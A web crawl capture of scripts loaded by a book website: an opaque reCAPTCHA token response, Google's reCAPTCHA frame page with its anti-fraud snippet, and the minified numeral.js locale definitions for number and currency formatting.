8OgeD1swqbCgzDCtcKAwqTCql/DmjoxCxLDoToeUcKTw7rCj07DmcKgDXvChwVhfxZ/V8KjRkLCu8O7wqAywoYnw753BcKgwqLDmMOvwr7DlHTChkQ0G8K7P8OLSX/ClMOdRCYnScOfdktqNxzDosOSwrfDiFfDnsKUw6wRw7wXwr4/w5dhTknCocOEM8KZKcOWL8KCYMKXwpMOw41WcRIPbVcuw7zDo1zDiSBzwobCscKyQj0EfyLDi8KTES1CN8O5AADCrMKNNS8hwphZwpHCscOFUkvCqy/CkMKTw7fCssKzB0rCo2vDtnLDhcOqKUPDmDU/O1LClDAXwo3DiMOxQULCviJ7w4bDi8KCw4XCtcKXXnxmWAE3LcKhwrUgZMOaMTlaw5Z/wpnCgD7DhsKJw5UcZT90woQkwpddw6fDgUvClMOQwrxkwpUgw77Dj1xuEULDoAzCmkJ6PwM+UMKrwqBqEMOLwrnClcK7EcO7wqTCg8OvFgoKBynDicOTwrESYCvDtEQtOjkGFsOLLAnCpcKXw549aThDaS/[base64]/AMKhw6zCrcO9wo3CvVxQw5cfXsKXU8OMCn3CnlF3w557AU/DvCDCs8Osw5DCq3RuEhHCgAZpVMKOwqtBP2REXzwTUVkVaCvCjnXCicKcLTLDkwTDoBvCsDPDlR/DhSPCqhvDnMOyKMKYHlTDlsOFRW0jMBgYWCTCmn8TEBERS8Ktw5PCpcOtZMOLM8OwEcOUcQwjInd7w7LDhMOdEEU5w4nCuV/DvcOFwpnDph3CtXwdwo90w68bdMKfw4fDmiswwqTDlTnCl8KAIsK1w61/FcK2XDNjF8K4w7dswq/DtyjDmMOPw73DvsKYwrM4w7bCnk/Cr8KDN8Kxw5LCgsOXwpjCn2bCo0U4eEDCrQ0Kw44Xw7XDoRfCjcKkw7LDgmYxbsObwonDrsKmGcKkwrwnw6XCqMKQw7TDgsKHwpnDvMOmaRA5QWEJw58/[base64]/Dn1TDlDHCnkd1WhzCksKCHMOOwpjChMOOFzg7woLDhcOLw64fdxUfHMKpwoEgA8Onw6gow5LClcKmW1YiwrzCnz8nwrvDkld3w5ASwqVsMFbDsMOiwqXCjsOPXnLCr0vCo8OOHsOiwqw4fkHDokLDhlcjNcO8wrN0SMOXAwjChX/DnRlIw4QWIQ7Dr8K8wrI6woXCkUPDkER+Nx4iAsOuWiwLw6l9asOTw4lswpZEVxsIw4U3w5/DmsOaF8KGw4jCuDfClU0iagLDq8KAdmgaw5XCkWTDkcKtwoNSTRPDlsKvKU3CiMOoRyogacKSdsO8w61TVn3Dr8Oww57DsSzCiMObfMKDLsKDQ8O5cANzFcKVwoDDtlA1wqEPAkrDnRjDqRTChMOxUhMAwofClsOyw6/CpMK7wr0SwpVtw5wSw7t2wqZGwofDksOWw55kwoFCbmXCjMO1wpoUwqthw5lwIsOIP8K7w7rCiMOpw4Y6IHXDisOpwo7Co1LDvcK/w4zCssONwqESW8OhYcKKV8KkV8KXwo5uXsOebToaw7DDmwt3w6llw6HChRDDkcKWf8OyHBHDksKtw6LDjCFewr4UDj4Aw586ZcK+O8Kcw7FmOF9xwoBGZiTCiGVZRcOTeRE2T8Kfw43ClQRPQMKSa8KFaMK7O2TDom/[base64]/UAPDu8KFwrJlwoU5HMOtw64XK0lCYCXDiRZ/wqLCtcKzw7/CoUlxw7AkbjzCm8KnCFl4wpfDsMKAcQgWKVrDmcOtw7IKw5PDlsKXClcbwrkAeMOoTsK2ZifDrTYzw5ZEwqfDq8KTZMOleTFPw6zCgF4zw6bDmMOAw4/CuSM7Pj3CtMKAwpVQVXxZDMOePylWw6x0wqomW0nDhMO9GMO5wr5WwrV+wqV/w7UTwoglw4fDuVPCnkczBMOCKzo1a8OmdMO6EyXCuSoTDGBYNyoEDMKqwrVcwowCwp/DpMKiA8K5OcOiw7TCscOHc1LDrsKqw43DsSoiwqhpw6fCv8KeM8K1AMOFETVAwrcqe8K9DVY7wq/CqgTDtAF3wrxdPCPCiMKaNXJnGT/DhMOuwrsvKMKGw73CrcO5w6DDizcrWU/[base64]/Cr17Dul8pw4fCgm3CgMOLwobCjVrDqsOmwoJEw5Eswr4Iw6UcDwnCigPDpVk1w7DChQBgWMOEwpE+w41/EMKJwr/Ci8OiBsOuwq7DpBXDiSHCnC7DicKYDjskwoVvbFQ7wpTCpV4eHlvCvcKGFsKHIVfDu8OaTsODCMK2Vn7DhTvCoMOeUVUvPcO1bMKewpTDkGHDoUkCwrrDkMOSJ8Obw5TDkR3DsMKQw7zCqsOPfcODw6/DsEd4w5B9cMKlw4HDoSRqbyLCmycWw5LDncKgbMOnwojCgcOOFsKiw4lMXMO1TMKeFMKdL0Zkwr1mwrdGwqpcworDmG0RwpNPV2bCqVwgwqXDicOKDzIvSldMc2HDoMO/wrXDpRB2w6YBCTJRDX0tw6gLCEcWGB4TBmLDlxUHw6fCtAzCmcK+wo7Ch3B8fXgowqzCn1vClcO1w6tFw4pDw7zDisOQwp0nXhnCmMKiw5J0wrFBwp/CmcOEw6zDhWl1VT9Vw7JeHk0/WzXDgMKxwrVwcmlKWEogwq3ConPDqWbDuwjCjQnDlsKdHB8Kw43DnCNUwqHClMOZUm/DhcOLVcK2wqpzAMKQw5ZXOjzDom/Dq1DDoWh8w6pVw5cmd8Kvw4INwrJvLxd2w6rCsDvDrHopw7hZRWrCkMKJRHcnwo4sVMOMacOuwoXDrMKleVtSwpAewqMFGsOHw5YRA8K+w4JIYcKOwpBkbMOJwpsVOMKsCcOqIcKmEMObS8OHFxTCl8Kaw4pKwrnDgB3Ci07ClsK/[base64]/[base64]/[base64]/DgBrDk8KDw5nDusK6Q8OJwqLDrsKYwoHCjiJJwoIwd8KPwqdlwqdcw5bDqsOfMUXCkAvCvClYw4cOP8OWwonDgMKRe8O5w7HCtMKEw5hjOwfDqsKmwr/[base64]/Ct8OhwqB5IMKMw5ACJcOBwoILKcKgAnLDmcKtez7DrsOtGUIkNcOgw7lkKhRqLyHCsMOFRUIkHSPCuWEGw4bCtyVmwrXCmT7DnSAaw6vCsMO1dDXCnsOuTsKmw6Nue8OCw6Z+w65vwpPCgMO/wqAuZwbDvsOIDXk1wqrCtC9IYMOWNifDjk8xRGTDp8OTZ3bDtMOHw6JBw7LCgsKKM8K+YSvCh8KTOTYqZVUTX8KXOjkvwo9NO8OxwqPCuVJick7CvznDvTYUcsO3wr9Oehc1ZyTDlsK/[base64]/CvhJoVyB8SwPDksKiw5VNw7rDrsOpwqZXw7/DgHJ3w7EIRMKOYcOQT8OfwpvDlsKVVwPCi0dKwppqwr9LwoMOw7x1DcOtw6/DkjQMGMOCB0LDj8OTd3nDrBg7cQrDozTChUfDs8Kuwr9swrMJPwjDtD0vwqTCjsK7w41ATsKPTh/[base64]/DqXlnDjggMjvCmcKywqIDNsOxwp11wqkJwoMgfsK5w67DgcOYbjJGBsOAwotUw7/[base64]/DkcKYL8OKwpZlC8OVL8K+wpIKwqfDhcOvwqrDrTzCmgPDsATDsFLCgsONDhXDt8OcwoUyfBXDrGzCm0TDsmrDryE7w7nDpcKjPAMrwoNxwojDicOBwqxkL8KdUcOaw48ywq4lUMKcw5fCjsKpw7tCfcOVYBrCo23DhsKYRw3CozxcCcOSwoEDw5/CvcKKNAjCmyM9PMKgJ8OnFQENwqMrRcOQZMO6DcOEw7x7woR9VsOyw6cJOyhJwodqEMKPwodIw5dyw6HCtk5JAsOQwpo2w40Uwr/CucO2wpXCusOYRsKxZzYkw4ViZcODwoLCozzCjsK3wrvCqMK5ElzDjR7Co8KKT8OGJQhHKV4nw57DrcO/w4YqwpdPw7dMw5JMIntfGzQwwrLCunJFJsOwwoPCvcK2Yj7DssKvWXsLwqNfDMOcwrHDjsK6w4BtA283wq1rP8KZACrCksKTwqF2w4nDrMODLcKCPsOZNsOMMMK9w5vDl8ObwrDCnwjCsMKXFMOPw6IuGy7DkADCgcOcwrDCo8KBw6/CjG3Cl8Oqwp8WEcOgT8KVQyQ0w7Ndw4I+bH44PsOVXRnCpzLCtMOuUw3ClTrDimUeMMOdwq7CnMOSw69Nw7ohw59xXMONYMKzYcKbwqIwUsKcwp43EQnCiMK8bsKewpbCncOeEMKtIz7CiWdKw5kyDhTCrBcQPsKpwqDDp2HDsjFZIcOtU1/CkzXCg8O1ZcO4wqDDpVMuGMOIOMK4wpE3wpnDunDDhhg3w4/DsMKFUcO+KsOjw5R5w4hpKcOeXQ19w6EfJjbDvsKYw4cHEcKuwpjDuFBiMcK2wqjCocOVwqfDn0pYC8KaI8OXw7YeN2ZIw7hZw6vCl8Kbwq4kCCvDmFjClMObw7B0wqlXwqDCoj91AsOzeh5mw4TDiFLDksO/[base64]/[base64]/wogFwq7DiEJ9acKTGBtYw5jDq8K9woTDsMO0worCo8Kzwqw3EsKmwqhKwpjCr8KXNGojw6fDnsKzwovCpMKYRcKlw6c8CkpAw6QMwqVKe10jwr8sJ8OQwocUAEDDgFonY0DCrcK/w4bDqMOmw4psIWHCm1bChWbDtcKFchLCngTCm8KVw7FYw63DuMKOWcKXwocUMShWwqzDv8KGXhhLLcO0TMOvYW7ClcOCwpJCGcKhKDwUwqnCpsOuc8KAw6zCt2/CiX0EfCAdL1jDu8KRwqnCjRxDQMOMQsKNw6bDo8KMNsOyw5Z+BcOlwpxmwqZTwr/[base64]/SsKZw4TCrD9kw4BvPsO/w40OLXjCvEdtasONwonDmMOow5HCjihpwr8ZLTPDjzfCmFLDncOkaA0Zw77DssOawrzDrsKfwpTDl8K3MBLCocKLwo7Dn1AwwpHCu1fDgMOqRsK5wr3CrcKFei3DkxvCo8KYDsOpw7/[base64]/DniLDj1k0wopDBMKlw7XCs8K9Cw8Lw5fCsQTCphxmwrMcw5/CkkhKbhU6wpTCgcKqCMKqECXCr0TDiMKAwr7DsGYBZ8KGblTDoh7CscOVwoQ7QmDClcKnMEcKMFfDvMOuw500w4fDrsOEwrfCgMO1wo/DuXDCvRZuCnlrwq3ClcOdVm7DicOMw5o+wqnDgMO0w5PCl8Oww7LDoMOywrfCtsOSM8OCS8OowqLCq10nw6vClDttJcO5V14gD8OFwpxwwpR3wpTDpMOVMhlLwp83NcO1wr5/wqfCn3XCviHCs1M2w5rCnnd7wppyC1bDrnbDgcOmYsOgUWpycsKBW8KsK2vDmEzCvsKveUnDtcOBwr7DuDgSXsOkcsK3w6A0YsOtw7HCrk8Aw6fCncOmFGzDrjTCm8OVw5DDtF/DsxYAecKSaybDq3HDqcOMw6EEPsKkQx1lXsKPw67DhDXCpsKCW8KHw6HDmMOcwqAJA2zCnnjDjn0vw6Bkw63Dl8Ksw6/DpsKSw7jCuFtVQsK/JEIIfRnDoVQnwrPDg3nCllTCrcKvwqJPw5cmN8OFYcOcTMKxw5RWQhDDsMKbw6FbAsOUSBDCksKYwqjDv8OkeUvCoRwiP8K5w7vCtwbCo1TCphvCtMOHH8O/w5I8DMOdbxI4PsOLw53Dm8KtwrRKW1LDtMOsw4vCvUDDkzPDiF1+E8OITcOUwqzChMOUwpTDiDXCq8K4ScO/[base64]/[base64]/W8O/asKlCifDj3PCvMKKD8OWdMO5WsOdbnNcwrcjwr9xwr9DOMOPw5/Cj2/DoMOIw7XCtcK0w5rChcKiw4jDq8Ocw7XCm05pUEsVQ8KewqY8XVrCuyXDiDbClcKxEcKGw5N/X8K/[base64]/DqQXDqsOmw5JRw5sSJsKePsK2QMKpJQ/[base64]/[base64]/[base64]/w7wOVHzDrEHCumrDnjPCiGzClDvCucKtwp8cw6waw7bCp3liwo1/wqfDpHvCoMOAw7LDhMOwPcOQw6dtVT0rwrbDjMOewps9wo/CtMKdPHfDkFXCsBXCtcORUsKew6pRw64Hwpw3w4xfw6UGw4bDoMKKXcOewpDChsKQWsKtDcKPasKZLcOXworCjX42wrg0wrsCwpnDjGbDg0vCgxTDqkLDtCXCuA0ofWIPwrrChT/DlMKtExIvLw/DgcKqQATCrzfChxvCncK9wpfDr8K/FzjDklUkw7AMw5pvw7FrwohmHsOSEH0rCw3Cl8KMw5FVw6AwMcOtwqJmw5LDjH3CisK1QcKBw6HCusKFHcK7w4vCncOSWcKKRcKJw4vDrcOKwpw/w7sbwovDoS8xwpLCgxHDscKswrJzw7fCrcOkaFvDs8OCBgvDiFXCpMOSNS7DisOLw77DslYcwqprw6N6FMKpKHdFeW84w5d8wrHDkCU+Q8OpMcKXacOfwrTCu8OxKh3ChsOcW8KRNcKSwqE8w4tzw6vCtsOZwrV3wq/Dg8OUwoMIwpvDsWfCvjAcwrUPwo0dw4TDlylGa8OIw7bDkMOwXgs9bsK+wq5yw5XCqH42wpTDncOpw7zCvMKbwp/CucKfTsK+wqh7wr57w79vw73Cumkaw6fCiz/DmgrDlgRRTcO8wp1Qw54DBMORwo3Du8OFaDLCo38tcgPDrcKKG8KRwqPDujDCoW4SSsKBw7RSw7NVMCUAw5HDosKUY8KEScKQwoJxw6rDrG/Dl8O8EDbDoDHCocO/[base64]/[base64]/Dv8O8Q8OaLsO0wo5Tw7QOcBjDosOWwovCrgg/fXrCnsO1UcKSw5Z+wo3CgBdiPMOVJsK3TEHCrlIBVk/CvUrDrcOfwpwZYMKrfsK9wpxBGMKEAsOGw6HCtiTCosOyw610OMOrTS9pD8ODw5zClMOsw7/CjERaw4RgwoDCgWUIFzN5w4HCmyzDhVlJajkMNyZ8w57DsTphSy5beMK6w4Qew6PCh8O+QcOmwplkAsK3HMKoUkZ8w4HCugvDuMKDwp/ChnvDgnrDsnQ7TT4LRxA0S8KSwrR3wp1+CDoVw4TCgi9hw6jCh2dMwokBIUPCmEkSw57Cv8Kkw6pxJ3fCjkXDssKAG8Kawo/DjHwME8K4wrzDqsKgLHU9wojCr8OWVMKVwoDDjXnDgWI7fsKKwpDDvsOII8K1wrFUw78SJX/CjsKUYj4mK0PCvnjCgcOUw5/Cj8ObwrnCq8OuWcOGwrPDvDTDqzbDqVRGwqTDtcKrb8K7L8K0QB49wqVqwqJ7RmLDoDFywpvCk3bDiWhOwrTDu0bDuQlSw47DmFsxwq8KwrTCu03CkDYPwofCkEo9TUB/IQHDrREITMOsXVrCpMK9H8OSwpllK8KYwqLCtcOzw6TCsgTChnYEPBE3KDMLw5DDpzdnZgnDv1R/wqjCjsOWw69vD8ODwpHDsEoFUMKvAhHCvmTCh24rwoDDnsKCdxVLw6nDiCzChsO/FsK9w7w7woIzw5cvUcOSWcKMw7TDtMOWOixzw4rDrMKkw6AeV8Ocw6bCjSXCrsOCw5w+w6fDisK2wpXCgsKMw43DtsK1w6hLw7DDrcO8PlgEEsKhw73DssKxw7IlCSgqw7t2Wx3CuC/DvcOlw6DCo8K3CsKmQhDDv2Yswowuw49hwoXCtRbDg8OTRwzDnmzDocKGwrHDiATDplvCpsO6woN8MgLCmnUrw7Jmw4l9w71sD8OdEy1vw6fCnMKiw4jCnwTChifCkHzChUvCmwFDcsOWBUJMIcKgwoHDjjcjw4DCpQnCtsK0KMK+ClzDl8Kxwr/[base64]/Dn8O9eyrDlh1TOE1Aw7Yswrpkw6jCncKGwqzCvsKTwqsCTirDtXoJw7fDt8KcdDc3w7Fbw6Ruw7PCmsKUw4/DnsO+eDx0wrM2woZjZgrCrMKqw6kuw7h1wrBlSBfDr8KuCy4mDAHCh8KYC8OEwrHDosOBbMKSw40/HsKGwocKwrfCq8K7RXh4wqIpw7p/wr8MwrrDmcKjSsKmwqJXVyjCuEArw48pczFVw6gFwqLDicOewrjDjMOCw5QIwpADSF/[base64]/ClGnDmcKqQ3YSbws6BjjCgsO+MMKbw5dJMMKPw4BBEkXCvCPCnkHCj2PCgMOrUhTDp8OhH8KBw4EjRcKsJhjCt8KNay45VMO+DS1gw5EyVsKYeSzDlMOywojClxxoBsKaXAhgwoEVw6vCqcOXBMK7fcOywr0HwprDsMK7wrjDi10kXMO9wrR6w6bDmUwrw5/CiArCtcKEwrAMwrLDmC/Dmyd+w75WHsKxw7zCqWfDl8KCwprDn8OAw6s/IMOswq8hNMKVUMOwSMKow6fDnzFqw7N8aFgmGWFkbWjDvsOiNBrDqcOnV8K3w73ChgXDn8K0aBoCBsOoHyAWTMOfOTTDkhkUMsK4w5XCiMK0PE7DsWXDpsOqwo/Cg8KoIsKQw6PCjDrCkcK5w4l3wpkgMw/DmzEEwqZKwptZKEdwwrzCocO1FsOFX2LDmlMewoLDoMODw4DDjHtZw6XDtcKPXsKcXFBZUjXDilUqPsKPwo3Dv2YyF1pQAR7Cs2jDpx1LwoQwMlfCkifDuih1HMOjw5jCoWjCg8OwfEpaw7lFX30Aw4jDisOmw6wBwrMBw7NtwovDnyw7W37CjVUhQcKJHcK/w6LDk2LDhWnCgAoGDcKzwr9fVTvClMOSw4HCn3PCrcKNw6zDl1kuGwDDuEHDlMKhwptcw7fCg0k+wprCtUMIw5bDpXVtOMOFXcO4BcKmwo8Pw5XDn8OQLWPClxfDlW/Cp2PDvQbDtGbCuAPCosO1NsK0FMKiT8KOQFDCtn9nwrLDgVpsHx4vcS7CkFDCsCDDssKzFVAxwqN6w60Aw5/[base64]/DjVLCgMKlwr/Dt8OXw59EDgUMw6rCvsKTZcKKw5IbwqrDrcOlwqbDrcO1asOJw6HCk2Qgw5YHRwY/w6YcfsOURQt+w70swpDCu2Q+wqXCnMKEAhwZWBjDtBrClsOKw6TCp8Ktwr4WCEtMwr3DpSXCnMOVSmR/w57DgMK1w74EIlkXw5HDgFvCjcKjwrIAQsK5aMKDwqfDs17DvMOYwot0w4s5C8OgwphPaMKTw4bDrMK9wo3CmxnChsKywr9Zw7JVwqRwdsOlw75rwq/Csj9gRm7DoMOdwpwIMyYDw7nDgBDCvMKPw6Yzw7LDhTfDlB1AdkzDlXnCpWQlHH3DjmjCusKpwoDCjsKlw7kRYsOke8K8w67DrTXDjF7CphzCnQLCoCDDqMO1wqJ4w5FPw4RfPXrCkMO4w4DDncKaw6/Do0/Di8KHwqRofylswoMWw4sAFQDCjcOHw4Qtw6lhKivDksK9fcKfbkEBwox0NAnCsMKBwp3CpMOvRnPCkynDvcOwXMKpCsKrw4HCiMOCXmdywrXDu8KMCsKfQT3CvkvCrsOJw5sOJDLDmwfCtMO5w43DpVI8asKVwp4gw5l0w4oUVRtXKRMbw4/DhzgKDcKQwrFDwpltwqnCs8KDw5vCgGIywp4pwrolK2ZqwqAYwrg0wrrDpDkgw6LCjcOOw4YjfsOhZ8KxwpQYwqHDkSzDisOOwqHDosK/wpxWeMOKw6peacKBwo/Cg8KMwpp7McK7wq1qw77CviXCnMOCwqVDOsO7Jl5dw4TDncKgLMOhP3Rrf8Kzw51EZ8K2W8KIw6goNjwXeMOCH8KWwphmF8O5csOuw7FVw4PDpxTDrcKYw6vCsnvDkMOBJ1/[base64]/DvR0AMRlNwp/Cg8KHGsKyw7tfw6zCvEnDt8OHHFzDqMOtwqDCrBsww4ZNw7DCumXDjsKSwokXwo5xERzDtXTCjcKRw5NjwofCkcOew73Ck8K/[base64]/woDCg8OLw5k/wqvDpsO3wrrCnsOPcyVKLcK7wqlyw6fCuSxCcm/DlmcpUsK9w7XDrsO0wo8xZMKNZcO5asKgwrvCkyxLcsOaw6XCrgTDrsOjQXsMwp3Dtkk3EcO0IWLDqsKmwpgewqpNwojDjilMw6jCoMO2w5jDv05CwrLDlMKOFjhqwr/CksKsZsKEwoRfV05Zw788wp3DlnsYwqzCqSxYcjLCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ld76HSETL71Uc6nkIMAqgNZUia/dPYtMYshWeQ7Tz1E\\u003d\x22,1,0,null,1,1769253366887,0,0,[67,133,35,151],null,[169,175],\x22RC-utU9aDWWDPvihg\x22,null,null,null,null,null,\x220dAFcWeA70HJaAoLQ9l4m3161yz04kupIJ10MjmqrOHFiaoL_P18iOaMoIStcCK0FDOJK3cxmLDdnOMW6nfJzslf0V60-ZVxvZuQ\x22,1769336167142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-rEAsEQCSrwEwOmtPST_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249771979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/numeral/locales.min.js
body_size: 1311
content:
/*! @preserve
 * numeral.js
 * locales : 2.0.6
 * license : MIT
 * http://adamwdraper.github.com/Numeral-js/
 */
!function(a,b){"function"==typeof define&&define.amd?define(["numeral"],b):b("object"==typeof module&&module.exports?require("./numeral"):a.numeral)}(this,function(a){!function(){a.register("locale","bg",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"хил",million:"млн",billion:"млрд",trillion:"трлн"},ordinal:function(a){return""},currency:{symbol:"лв"}})}(),function(){a.register("locale","chs",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十亿",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","cs",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"Kč"}})}(),function(){a.register("locale","da-dk",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mia",trillion:"b"},ordinal:function(a){return"."},currency:{symbol:"DKK"}})}(),function(){a.register("locale","de-ch",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"CHF"}})}(),function(){a.register("locale","de",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","en-au",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"$"}})}(),function(){a.register("locale","en-gb",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"£"}})}(),function(){a.register("locale","en-za",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"R"}})}(),function(){a.register("locale","es-es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"€"}})}(),function(){a.register("locale","es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"$"}})}(),function(){a.register("locale","et",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tuh",million:" mln",billion:" mld",trillion:" trl"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fi",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fr-ca",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"$"}})}(),function(){a.register("locale","fr-ch",{delimiters:{thousands:"'",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"CHF"}})}(),function(){a.register("locale","fr",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"€"}})}(),function(){a.register("locale","hu",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"E",million:"M",billion:"Mrd",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:" Ft"}})}(),function(){a.register("locale","it",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mila",million:"mil",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ja",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十億",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","lv",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tūkst.",million:" milj.",billion:" mljrd.",trillion:" trilj."},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","nl-be",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:" mln",billion:" mld",trillion:" bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","nl-nl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mln",billion:"mrd",trillion:"bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","no",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"kr"}})}(),function(){a.register("locale","pl",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tys.",million:"mln",billion:"mld",trillion:"bln"},ordinal:function(a){return"."},currency:{symbol:"PLN"}})}(),function(){a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mil",million:"milhões",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"R$"}})}(),function(){a.register("locale","pt-pt",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ru-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"₴"}})}(),function(){a.register("locale","ru",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн.",billion:"млрд.",trillion:"трлн."},ordinal:function(){return"."},currency:{symbol:"руб."}})}(),function(){a.register("locale","sk",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","sl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mrd",trillion:"trilijon"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","th",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"พัน",million:"ล้าน",billion:"พันล้าน",trillion:"ล้านล้าน"},ordinal:function(a){return"."},currency:{symbol:"฿"}})}(),function(){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};a.register("locale","tr",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"bin",million:"milyon",billion:"milyar",trillion:"trilyon"},ordinal:function(a){if(0===a)return"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return b[c]||b[d]||b[e]},currency:{symbol:"₺"}})}(),function(){a.register("locale","uk-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тис.",million:"млн",billion:"млрд",trillion:"блн"},ordinal:function(){return""},currency:{symbol:"₴"}})}(),function(){a.register("locale","vi",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:" nghìn",million:" triệu",billion:" tỷ",trillion:" nghìn tỷ"},ordinal:function(){return"."},currency:{symbol:"₫"}})}()});